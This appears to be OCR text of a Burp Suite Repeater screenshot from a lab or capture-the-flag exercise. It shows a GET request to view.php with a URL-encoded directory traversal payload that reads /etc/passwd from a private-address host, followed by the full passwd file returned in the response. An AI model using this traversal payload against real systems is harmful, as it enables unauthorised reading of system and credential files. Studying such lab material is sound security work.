 1 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET /view.php?page=
..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%
2fpasswd HTTP/1.1
2 Host: 10.10.10.129
3 Accept-Encoding: gzip, deflate
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.75 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Upgrade-Insecure-Requests: 1
10 Referer: http://10.10.10.129/
11 Sec-CH-UA: ".Not/A)Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
12 Sec-CH-UA-Platform: Windows
13 Sec-CH-UA-Mobile: ?0
14 Content-Length: 0
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List
Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
zico:x:1000:1000:,,,:/home/zico:/bin/bash